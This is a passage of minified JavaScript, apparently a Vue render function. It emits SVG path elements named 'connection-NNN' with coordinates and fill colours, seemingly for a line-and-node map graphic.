2919.94V2948.32Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-321","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2958.7L1643.42 2959.27C1643.76 2959.35 1644.11 2959.39 1644.48 2959.39C1644.84 2959.39 1645.19 2959.35 1645.53 2959.27L1647.98 2958.7V2991.73L1645.53 2991.16C1645.19 2991.09 1644.84 2991.05 1644.48 2991.05C1644.11 2991.05 1643.76 2991.09 1643.42 2991.16L1640.98 2991.73V2958.7ZM1642.98 2989.21C1643.3 2989.14 1643.63 2989.09 1643.98 2989.06C1644.14 2989.05 1644.31 2989.05 1644.48 2989.05C1644.64 2989.05 1644.81 2989.05 1644.98 2989.06C1645.32 2989.09 1645.65 2989.14 1645.98 2989.21V2961.22C1645.65 2961.29 1645.32 2961.34 1644.98 2961.37C1644.81 2961.38 1644.64 2961.39 1644.48 2961.39C1644.31 2961.39 1644.14 2961.38 1643.98 2961.37C1643.63 2961.34 1643.3 2961.29 1642.98 2961.22V2989.21Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-322","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2999.7L1643.42 3000.27C1643.76 3000.35 1644.11 3000.39 1644.48 3000.39C1644.84 3000.39 1645.19 3000.35 1645.53 3000.27L1647.98 2999.7V3032.43L1645.53 3031.87C1645.19 3031.79 1644.84 3031.75 1644.48 3031.75C1644.11 3031.75 1643.76 3031.79 1643.42 3031.87L1640.98 3032.43V2999.7ZM1642.98 3029.92C1643.3 3029.84 1643.63 3029.79 1643.98 3029.77C1644.14 3029.76 1644.31 3029.75 1644.48 3029.75C1644.64 3029.75 1644.81 3029.76 1644.98 3029.77C1645.32 3029.79 1645.65 3029.84 1645.98 3029.92V3002.22C1645.65 3002.29 1645.32 3002.34 1644.98 3002.37C1644.81 3002.38 1644.64 3002.39 1644.48 3002.39C1644.31 3002.39 1644.14 3002.38 1643.98 3002.37C1643.63 3002.34 1643.3 3002.29 1642.98 3002.22V3029.92Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-323","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 956.75V903.656H968.44V956.75H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-324","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 1019.81V965.5H968.44V1019.81H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-325","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 1153.58V1033.2H968.44V1153.58H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-326","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 1217.66V1162.31H968.44V1217.66H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-327","fill-rule":"evenodd","clip-rule":"evenodd",d:"M968.44 1226.51V1272.1C968.44 1284.72 969.301 1292.53 972.118 1299.33C974.936 1306.13 979.855 1312.26 988.775 1321.19L1019.84 1352.25L1014.89 1357.2L983.825 1326.13C974.785 1317.1 969.024 1310.15 965.652 1302.01C962.279 1293.87 961.44 1284.88 961.44 1272.1V1226.51H968.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-328","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1111.66 1453.97L1025.44 1367.75L1030.39 1362.8L1116.61 1449.02L1111.66 1453.97Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-329","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1220.25 1562.5L1130.88 1473.12L1135.83 1468.17L1225.2 1557.55L1220.25 1562.5Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-330","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1311.56 1653.81L1226.38 1568.63L1231.33 1563.68L1316.51 1648.86L1311.56 1653.81Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-331","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1429.79 1772.08L1323.73 1666.02L1328.68 1661.07L1434.74 1767.13L1429.79 1772.08Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-332","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1593.37 1935.63L1441.74 1784.01L1446.69 1779.06L1598.32 1930.69L1593.37 1935.63Z",fill:"#4AAF50"}}),s("g",{attrs:{id:"connection-333"}},[s("path",{attrs:{d:"M1641.19 2032.88V2012.28C1641.18 1999.71 1640.32 1991.9 1637.5 1985.11C1634.68 1978.28 1629.75 1972.12 1620.8 1963.17L1604.75 1947.13L1609.7 1942.18L1625.75 1958.23C1634.82 1967.3 1640.59 1974.26 1643.97 1982.43C1647.34 1990.56 1648.18 1999.53 1648.19 2012.27V2032.88H1641.19Z",fill:"#4AAF50"}})]),s("path",{attrs:{id:"connection-334","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.19 2223.37L1641.19 2058.25L1648.19 2058.25L1648.19 2223.37L1641.19 2223.37Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-335","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.19 2336.98L1641.19 2242.38L1648.19 2242.37L1648.19 2336.98L1641.19 2336.98Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-336","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.19 2410.85L1641.19 2345.75L1648.19 2345.75L1648.19 2410.85L1641.19 2410.85Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-337","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.19 2546.5L1641.19 2419.44L1648.19 2419.44L1648.19 2546.5L1641.19 2546.5Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-339","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1680.35 2620.15L1718.73 2658.52L1713.78 2663.47L1675.4 2625.1L1680.35 2620.15Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-340","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1729.1 2668.9L1801.07 2740.87L1796.12 2745.82L1724.15 2673.85L1729.1 2668.9Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-341","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1806.99 2746.8L1867.92 2807.71L1862.97 2812.66L1802.04 2751.75L1806.99 2746.8Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-342","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1874.03 2813.84L1950.98 2890.77L1946.03 2895.72L1869.08 2818.79L1874.03 2813.84Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-343",d:"M1968.42 2923.34C1971.24 2930.17 1972.11 2938.02 1972.11 2950.67L1972.11 2994.3H1979.11L1979.11 2950.67C1979.11 2937.84 1978.27 2928.83 1974.88 2920.66C1972.16 2914.09 1967.9 2908.3 1961.62 2901.57L1956.67 2906.53C1962.57 2912.87 1966.16 2917.89 1968.42 2923.34Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-344",d:"M1509.66 2590.29C1508.06 2589.21 1507 2587.38 1507 2585.3C1507 2583.79 1507.56 2582.42 1508.47 2581.36C1479.65 2584.27 1450.4 2585.76 1420.8 2585.76C1414.93 2585.76 1409.07 2585.7 1403.23 2585.58L1403.05 2594.58C1408.95 2594.7 1414.87 2594.76 1420.8 2594.76C1450.8 2594.76 1480.44 2593.24 1509.66 2590.29Z",fill:"#87CCCF"}}),s("path",{attrs:{id:"connection-345",d:"M1634.81 2568.31L1632.61 2559.58C1594.88 2569.1 1555.94 2576.13 1516.42 2580.5C1517.85 2581.6 1518.78 2583.32 1518.78 2585.27C1518.78 2586.86 1518.16 2588.3 1517.15 2589.38L1517.16 2589.47C1557.18 2585.06 1596.61 2577.94 1634.81 2568.31Z",fill:"#87CCCF"}}),s("path",{attrs:{id:"connection-346","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1175.03 1225.54L1179.3 1223.85L1175.99 1215.49L1171.4 1217.3L1171.24 1217.38C1120.44 1242.2 1072.61 1275.14 1029.69 1316.2L1029.65 1316.23L1025.81 1320.07L1032.18 1326.44L1035.95 1322.67C1078.13 1282.32 1125.13 1249.95 1175.03 1225.54Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-347",d:"M983.17 1342.44C997.734 1342.44 1008.09 1341.02 1017.66 1336.26L1013.65 1328.2C1005.93 1332.04 997.223 1333.44 983.17 1333.44H948V1333.64C949.381 1334.59 950.286 1336.19 950.286 1337.99C950.286 1339.8 949.381 1341.39 948 1342.35V1342.44H983.17Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-348",d:"M942.007 1342.49C940.754 1341.39 939.962 1339.78 939.962 1337.99C939.962 1336.19 940.754 1334.58 942.007 1333.49H767.318V1342.49H942.007Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-353","fill-rule":"evenodd","clip-rule":"evenodd",d:"M805.831 1929V1746.4H812.831V1929H805.831Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-354",d:"M1972.43 1481.92L2036.38 1545.87L2033.99 1546.6C2032.18 1546.92 2031.06 1548.19 2030.63 1549.96L2030.02 1552.22L1966.07 1488.28L1972.43 1481.92Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-355",d:"M618.744 1403.14C629.864 1376.01 644.427 1361.02 659.675 1352.71C675.018 1344.34 691.547 1342.46 707.09 1342.46H755.633V1333.46H707.09C690.904 1333.46 672.623 1335.4 655.366 1344.81C638.019 1354.27 622.196 1371.01 610.427 1399.7L609.284 1402.4L611.411 1403.3C611.61 1403.27 611.813 1403.26 612.02 1403.26C613.526 1403.26 614.862 1403.99 615.693 1405.11L617.571 1405.91L618.734 1403.16L618.744 1403.14Z",fill:"#88CDCF"}}),s("g",{attrs:{id:"connection-356"}},[s("path",{attrs:{d:"M617.889 1405.15L616.495 1408.78C616.541 1408.52 616.564 1408.26 616.564 1407.99C616.564 1405.47 614.521 1403.42 612.001 1403.42C610.284 1403.42 608.788 1404.37 608.009 1405.77L609.487 1401.92L617.889 1405.15Z",fill:"#88CDCF"}}),s("path",{attrs:{d:"M613.651 1416.19L615.872 1410.4C615.066 1411.69 613.634 1412.55 612.001 1412.55C609.481 1412.55 607.438 1410.51 607.438 1407.99C607.438 1407.63 607.478 1407.29 607.553 1406.96L605.24 1412.99L605.237 1412.99C586.259 1463.01 571.971 1514.57 562.501 1567.02L563.484 1567.2C564.252 1566.61 565.213 1566.26 566.256 1566.26C567.885 1566.26 569.314 1567.11 570.122 1568.39L571.358 1568.62C580.729 1516.72 594.868 1465.69 613.649 1416.2L613.651 1416.19Z",fill:"#88CDCF"}})]),s("path",{attrs:{id:"connection-305","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1929.56 1801.85L1927.96 1803.46L1927.81 1803.56C1927.16 1804.01 1926.58 1804.55 1926.08 1805.16L1924.68 1806.87L1891.43 1773.62C1884.19 1766.38 1879.5 1760.74 1876.74 1754.1C1874 1747.49 1873.33 1740.23 1873.32 1730.07V1730.07C1873.32 1719.99 1872.63 1713.86 1870.43 1708.55C1868.24 1703.25 1864.39 1698.42 1857.27 1691.29L1858.68 1689.88C1865.84 1697.04 1869.93 1702.1 1872.28 1707.79C1874.64 1713.48 1875.32 1719.95 1875.32 1730.07C1875.33 1740.17 1876.01 1747.1 1878.59 1753.33C1881.19 1759.59 1885.64 1765 1892.85 1772.21L1924.53 1803.89C1924.74 1803.64 1924.97 1803.39 1925.2 1803.15C1925.44 1802.91 1925.68 1802.69 1925.94 1802.47C1926.17 1802.28 1926.42 1802.09 1926.67 1801.92L1926.73 1801.85L1894.97 1770.09C1887.81 1762.93 1883.72 1757.87 1881.36 1752.18C1879 1746.49 1878.32 1740.02 1878.32 1729.9C1878.31 1719.8 1877.63 1712.87 1875.05 1706.64C1872.46 1700.38 1868.01 1694.97 1860.8 1687.76L1818.94 1645.9L1817.56 1648.76L1858.68 1689.88L1857.27 1691.29L1815.14 1649.17L1818.36 1642.49L1862.21 1686.35C1869.46 1693.59 1874.15 1699.23 1876.9 1705.88C1879.64 1712.49 1880.31 1719.74 1880.32 1729.9V1729.9C1880.32 1739.98 1881.01 1746.11 1883.21 1751.42C1885.41 1756.72 1889.26 1761.55 1896.38 1768.68L1929.56 1801.85Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-240","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 455.34L1291.46 455.913C1291.79 455.991 1292.14 456.033 1292.5 456.033C1292.86 456.033 1293.21 455.991 1293.55 455.913L1296 455.34V488.571L1293.55 487.998C1293.21 487.92 1292.86 487.878 1292.5 487.878C1292.14 487.878 1291.79 487.92 1291.46 487.998L1289 488.571V455.34ZM1291 486.05C1291.33 485.974 1291.66 485.923 1292 485.897C1292.17 485.884 1292.33 485.878 1292.5 485.878C1292.67 485.878 1292.84 485.884 1293 485.897C1293.34 485.923 1293.68 485.974 1294 486.05V457.861C1293.68 457.936 1293.34 457.988 1293 458.014C1292.84 458.026 1292.67 458.033 1292.5 458.033C1292.33 458.033 1292.17 458.026 1292 458.014C1291.66 457.988 1291.33 457.936 1291 457.861V486.05Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-241","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 496.215L1291.46 496.792C1291.79 496.871 1292.14 496.912 1292.5 496.912C1292.86 496.912 1293.21 496.871 1293.54 496.792L1296 496.215V529.622L1293.54 529.045C1293.21 528.966 1292.86 528.925 1292.5 528.925C1292.14 528.925 1291.79 528.966 1291.46 529.045L1289 529.622V496.215ZM1291 527.098C1291.33 527.021 1291.66 526.969 1292 526.943C1292.17 526.931 1292.33 526.925 1292.5 526.925C1292.67 526.925 1292.84 526.931 1293 526.943C1293.34 526.969 1293.68 527.021 1294 527.098V498.739C1293.68 498.816 1293.34 498.868 1293 498.894C1292.84 498.906 1292.67 498.912 1292.5 498.912C1292.33 498.912 1292.17 498.906 1292 498.894C1291.66 498.868 1291.33 498.816 1291 498.739V527.098Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-242","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 537.236L1291.45 537.801C1291.79 537.879 1292.14 537.92 1292.5 537.92C1292.86 537.92 1293.22 537.879 1293.55 537.801L1296 537.236V576.326L1293.55 575.761C1293.22 575.684 1292.86 575.643 1292.5 575.643C1292.14 575.643 1291.79 575.684 1291.45 575.761L1289 576.326V537.236ZM1291 573.813C1291.33 573.738 1291.66 573.687 1292 573.661C1292.17 573.649 1292.33 573.643 1292.5 573.643C1292.67 573.643 1292.84 573.649 1293 573.661C1293.34 573.687 1293.68 573.738 1294 573.813V539.75C1293.68 539.825 1293.34 539.876 1293 539.901C1292.84 539.914 1292.67 539.92 1292.5 539.92C1292.33 539.92 1292.17 539.914 1292 539.901C1291.66 539.876 1291.33 539.825 1291 539.75V573.813Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-243","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 583.861L1291.45 584.426C1291.79 584.504 1292.14 584.545 1292.5 584.545C1292.86 584.545 1293.22 584.504 1293.55 584.426L1296 583.861V619.514L1293.55 618.949C1293.22 618.872 1292.86 618.83 1292.5 618.83C1292.14 618.83 1291.79 618.872 1291.45 618.949L1289 619.514V583.861ZM1291 617C1291.33 616.925 1291.66 616.874 1292 616.849C1292.17 616.836 1292.33 616.83 1292.5 616.83C1292.67 616.83 1292.84 616.836 1293 616.849C1293.34 616.874 1293.68 616.925 1294 617V586.375C1293.68 586.45 1293.34 586.501 1293 586.526C1292.84 586.539 1292.67 586.545 1292.5 586.545C1292.33 586.545 1292.17 586.539 1292 586.526C1291.66 586.501 1291.33 586.45 1291 586.375V617Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-244","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 644.736L1291.45 645.301C1291.79 645.379 1292.14 645.42 1292.5 645.42C1292.86 645.42 1293.22 645.379 1293.55 645.301L1296 644.736V691.639L1293.55 691.074C1293.22 690.997 1292.86 690.955 1292.5 690.955C1292.14 690.955 1291.79 690.997 1291.45 691.074L1289 691.639V644.736ZM1291 689.125C1291.33 689.05 1291.66 688.999 1292 688.974C1292.17 688.961 1292.33 688.955 1292.5 688.955C1292.67 688.955 1292.84 688.961 1293 688.974C1293.34 688.999 1293.68 689.05 1294 689.125V647.25C1293.68 647.325 1293.34 647.376 1293 647.401C1292.84 647.414 1292.67 647.42 1292.5 647.42C1292.33 647.42 1292.17 647.414 1292 647.401C1291.66 647.376 1291.33 647.325 1291 647.25V689.125Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-245","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 699.361L1291.45 699.926C1291.79 700.004 1292.14 700.045 1292.5 700.045C1292.86 700.045 1293.22 700.004 1293.55 699.926L1296 699.361V769.764L1293.55 769.199C1293.22 769.122 1292.86 769.08 1292.5 769.08C1292.14 769.08 1291.79 769.122 1291.45 769.199L1289 769.764V699.361ZM1291 767.25C1291.33 767.175 1291.66 767.124 1292 767.099C1292.17 767.086 1292.33 767.08 1292.5 767.08C1292.67 767.08 1292.84 767.086 1293 767.099C1293.34 767.124 1293.68 767.175 1294 767.25V701.875C1293.68 701.95 1293.34 702.001 1293 702.026C1292.84 702.039 1292.67 702.045 1292.5 702.045C1292.33 702.045 1292.17 702.039 1292 702.026C1291.66 702.001 1291.33 701.95 1291 701.875V767.25Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-246","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 777.424L1291.45 777.989C1291.79 778.066 1292.14 778.107 1292.5 778.107C1292.86 778.107 1293.22 778.066 1293.55 777.989L1296 777.424V850.326L1293.55 849.761C1293.22 849.684 1292.86 849.643 1292.5 849.643C1292.14 849.643 1291.79 849.684 1291.45 849.761L1289 850.326V777.424ZM1291 847.813C1291.33 847.738 1291.66 847.687 1292 847.661C1292.17 847.649 1292.33 847.643 1292.5 847.643C1292.67 847.643 1292.84 847.649 1293 847.661C1293.34 847.687 1293.68 847.738 1294 847.813V779.938C1293.68 780.012 1293.34 780.064 1293 780.089C1292.84 780.101 1292.67 780.107 1292.5 780.107C1292.33 780.107 1292.17 780.101 1292 780.089C1291.66 780.064 1291.33 780.012 1291 779.938V847.813Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-247","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 883.861L1291.45 884.426C1291.79 884.504 1292.14 884.545 1292.5 884.545C1292.86 884.545 1293.22 884.504 1293.55 884.426L1296 883.861L1296 1029.51L1293.55 1028.95C1293.22 1028.87 1292.86 1028.83 1292.5 1028.83C1292.14 1028.83 1291.79 1028.87 1291.45 1028.95L1289 1029.51L1289 883.861ZM1291 1027C1291.33 1026.92 1291.66 1026.87 1292 1026.85C1292.17 1026.84 1292.33 1026.83 1292.5 1026.83C1292.67 1026.83 1292.84 1026.84 1293 1026.85C1293.34 1026.87 1293.68 1026.92 1294 1027L1294 886.375C1293.68 886.45 1293.34 886.501 1293 886.526C1292.84 886.539 1292.67 886.545 1292.5 886.545C1292.33 886.545 1292.17 886.539 1292 886.526C1291.66 886.501 1291.33 886.45 1291 886.375L1291 1027Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-251","fill-rule":"evenodd","clip-rule":"evenodd",d:"M891.486 1468.9L891.162 1471.18C891.106 1471.58 891.077 1471.98 891.077 1472.4C891.077 1472.81 891.106 1473.22 891.162 1473.62L891.486 1475.9H761.658C753.546 1475.9 746.484 1480.42 742.861 1487.09L742.128 1488.44L740.634 1488.07C739.986 1487.92 739.308 1487.83 738.607 1487.83C738.406 1487.83 738.207 1487.84 738.01 1487.86L734.583 1488.09L736.071 1484.99C740.646 1475.48 750.38 1468.9 761.658 1468.9H891.486ZM889.182 1470.9H761.658C751.995 1470.9 743.549 1476.09 738.955 1483.84C738.837 1484.04 738.72 1484.24 738.607 1484.45C738.349 1484.91 738.104 1485.38 737.873 1485.86C738.116 1485.84 738.36 1485.83 738.607 1485.83C739.105 1485.83 739.594 1485.87 740.074 1485.94C740.423 1485.98 740.766 1486.05 741.103 1486.13C745.062 1478.84 752.784 1473.9 761.658 1473.9H889.182C889.136 1473.57 889.104 1473.24 889.089 1472.9C889.081 1472.73 889.077 1472.57 889.077 1472.4C889.077 1472.23 889.081 1472.06 889.089 1471.9C889.104 1471.56 889.136 1471.23 889.182 1470.9Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-252","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.98 1504.87H741.98V1820.45H734.98V1504.87ZM739.98 1506.87V1818.45H736.98V1506.87H739.98Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-253","fill-rule":"evenodd","clip-rule":"evenodd",d:"M735.761 1836.67L737.406 1837.02C737.968 1837.13 738.553 1837.2 739.155 1837.2C739.424 1837.2 739.69 1837.18 739.952 1837.16L743.122 1836.86L742.013 1839.85C739.979 1845.32 736.78 1850.35 732.571 1854.56L649.575 1937.56L644.625 1932.61L727.622 1849.61C730.901 1846.33 733.442 1842.45 735.136 1838.23L735.761 1836.67ZM739.312 1841.2C737.381 1845.61 734.631 1849.67 731.157 1853.15L649.575 1934.73L647.454 1932.61L729.036 1851.02C732.508 1847.55 735.198 1843.44 736.992 1838.97C737.324 1839.04 737.661 1839.1 738.004 1839.13C738.382 1839.18 738.766 1839.2 739.155 1839.2C739.486 1839.2 739.815 1839.18 740.138 1839.15C739.882 1839.84 739.607 1840.52 739.312 1841.2Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-254","fill-rule":"evenodd","clip-rule":"evenodd",d:"M584.754 1991.94L628.569 1948.13L633.518 1953.07L589.704 1996.89L584.754 1991.94ZM589.704 1994.06L587.582 1991.94L628.569 1950.95L630.69 1953.07L589.704 1994.06Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-255","fill-rule":"evenodd","clip-rule":"evenodd",d:"M573.292 2003.83L574.673 2005.69C575.158 2006.35 575.734 2006.93 576.383 2007.42L578.209 2008.81L545.815 2041.2L544.475 2039.11C544.093 2038.51 543.579 2038.01 542.976 2037.64L540.816 2036.31L573.292 2003.83ZM544.023 2035.93C544.31 2036.11 544.582 2036.31 544.839 2036.52C545.095 2036.74 545.335 2036.97 545.556 2037.23C545.777 2037.48 545.978 2037.75 546.159 2038.03L575.174 2009.01C574.907 2008.81 574.65 2008.6 574.404 2008.37C574.159 2008.14 573.924 2007.91 573.701 2007.66C573.477 2007.41 573.265 2007.15 573.065 2006.88L544.023 2035.93Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-256","fill-rule":"evenodd","clip-rule":"evenodd",d:"M535.224 2041.81L536.545 2043.98C536.907 2044.57 537.398 2045.08 537.98 2045.46L540.052 2046.8L509.886 2076.9L508.54 2074.84C508.158 2074.26 507.647 2073.77 507.049 2073.41L504.853 2072.09L535.224 2041.81ZM508.08 2071.7C508.359 2071.86 508.625 2072.05 508.875 2072.26C509.144 2072.48 509.394 2072.72 509.625 2072.98C509.839 2073.22 510.035 2073.48 510.213 2073.75L536.89 2047.13C536.622 2046.96 536.367 2046.77 536.128 2046.55C535.864 2046.32 535.619 2046.07 535.394 2045.8C535.19 2045.55 535.004 2045.29 534.837 2045.02L508.08 2071.7Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-260","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.98 2196.55H491.98V2228.58H484.98V2196.55ZM489.98 2198.55V2226.58H486.98V2198.55H489.98Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-259","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.98 2155.77H491.98V2187.76H484.98V2155.77ZM489.98 2157.77V2185.76H486.98V2157.77H489.98Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-258","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.98 2114.86H491.98V2146.94H484.98V2114.86ZM489.98 2116.86V2144.94H486.98V2116.86H489.98Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-304","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1761.02 1491.27C1761.03 1486.69 1760.81 1482.07 1760.38 1477.51L1760.38 1477.5L1760.38 1477.49C1759.43 1465.86 1754.51 1456.49 1749.04 1450.68C1748.07 1449.64 1747.12 1448.62 1746.18 1447.62C1743.69 1444.95 1741.3 1442.38 1738.79 1439.86L1738.79 1439.85L1705.4 1405.96L1707.14 1403.52C1707.38 1403.18 1707.57 1402.81 1707.73 1402.43L1708.96 1399.47L1745.18 1435.7L1745.19 1435.71L1743.75 1437.1L1709.66 1403L1709.58 1403.2C1709.36 1403.71 1709.1 1404.2 1708.78 1404.66L1708 1405.76L1740.22 1438.45C1742.74 1440.99 1745.17 1443.6 1747.66 1446.28C1748.59 1447.28 1749.54 1448.29 1750.5 1449.31C1756.26 1455.44 1761.39 1465.23 1762.37 1477.32C1762.81 1481.95 1763.03 1486.63 1763.02 1491.28L1763.03 1566.68C1763.09 1575.45 1763.83 1583.87 1766.98 1591.54C1770.19 1599.35 1776.34 1606.29 1782.69 1612.76L1783.39 1613.46L1783.39 1613.46L1791.78 1622.04L1794.25 1620.29L1785.58 1611.62L1785.58 1611.62C1778.86 1604.81 1772.59 1598.16 1769.49 1590.62C1766.38 1583.07 1766.02 1573.93 1766.02 1564.39L1766 1492.24C1766.04 1487.19 1765.82 1482.14 1765.35 1477.11L1765.34 1477.1L1765.34 1477.09C1764.53 1466.09 1760.21 1455.64 1753.01 1447.28L1753 1447.27L1752.99 1447.26C1750.02 1443.61 1743.75 1437.1 1743.75 1437.1C1745.19 1435.71 1745.19 1435.71 1745.19 1435.71L1745.19 1435.71L1745.26 1435.79L1745.47 1436C1745.65 1436.19 1745.9 1436.46 1746.22 1436.79C1746.86 1437.47 1747.74 1438.4 1748.72 1439.45C1750.66 1441.52 1753 1444.1 1754.53 1445.98C1762 1454.66 1766.49 1465.51 1767.34 1476.94C1767.82 1482.03 1768.04 1487.14 1768 1492.25L1768.02 1564.39C1768.02 1573.96 1768.4 1582.72 1771.34 1589.86C1774.26 1596.98 1780.24 1603.36 1787 1610.21L1787 1610.21L1787 1610.21C1787 1610.21 1787 1610.21 1787 1610.21L1797.33 1620.54L1791.54 1624.66L1781.56 1614.46L1781.27 1614.16C1774.91 1607.69 1768.5 1600.5 1765.13 1592.3C1761.83 1584.26 1761.09 1575.53 1761.03 1566.7L1761.03 1566.69L1761.02 1491.27Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-122","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1300.98 1029.98L1369.66 961.304L1374.61 966.254L1305.93 1034.93L1300.98 1029.98Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-123","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1235.01 1095.95L1280.48 1050.48L1285.43 1055.43L1239.96 1100.9L1235.01 1095.95Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-130",d:"M1351.89 1976.61L1394.2 2018.9C1403.15 2027.85 1408.08 2034.01 1410.9 2040.84C1413.73 2047.66 1414.59 2055.5 1414.59 2068.16H1414.59L1414.6 2089.5L1421.6 2089.5L1421.59 2063.14L1421.54 2063.14C1421.32 2052.9 1420.29 2045.21 1417.37 2038.16C1413.99 2029.99 1408.22 2023.02 1399.15 2013.95L1356.84 1971.66L1351.89 1976.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-136","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2672.19V2575.5H1421.61V2672.19H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-118","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1449.5 734.594L1449.5 689.281L1456.5 689.281L1456.5 734.594L1449.5 734.594Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-119","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1449.5 788.469L1449.5 743.406L1456.5 743.406L1456.5 788.469L1449.5 788.469Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-370",d:"M551.655 1674.72L549.927 1674.63C549.064 1690.59 548.641 1706.6 548.66 1722.63C548.661 1793.58 557.133 1862.55 573.123 1928.59L581.87 1926.47C566.047 1861.12 557.66 1792.86 557.66 1722.63L557.66 1722.62C557.641 1706.76 558.06 1690.92 558.914 1675.11L557.181 1675.02C556.45 1675.52 555.566 1675.81 554.614 1675.81C553.485 1675.81 552.451 1675.4 551.655 1674.72Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-372",d:"M609.866 2038.62L607.973 2039.4C622.575 2076.84 639.69 2113.03 659.11 2147.75L666.965 2143.35C647.746 2108.99 630.75 2073.02 616.299 2035.96L614.133 2036.86C613.299 2037.95 611.981 2038.66 610.498 2038.66C610.283 2038.66 610.072 2038.65 609.866 2038.62Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-373","fill-rule":"evenodd","clip-rule":"evenodd",d:"M680.133 2166.08L678.719 2163.42L670.776 2167.65L672.298 2170.51L672.357 2170.61C688.834 2198.08 706.781 2224.56 726.089 2249.96L727.945 2252.58L735.289 2247.38L733.345 2244.63L733.299 2244.57C714.195 2219.45 696.438 2193.25 680.133 2166.08Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-374","fill-rule":"evenodd","clip-rule":"evenodd",d:"M915.843 2433.79L921.119 2426.5C857.395 2381.18 800.087 2327.43 750.827 2266.86L743.845 2272.54C793.6 2333.71 851.48 2388.01 915.843 2433.79Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-378",d:"M1299.38 2586.57C1301.07 2585.86 1302.26 2584.19 1302.26 2582.24C1302.26 2580.6 1301.42 2579.16 1300.15 2578.32L1300.25 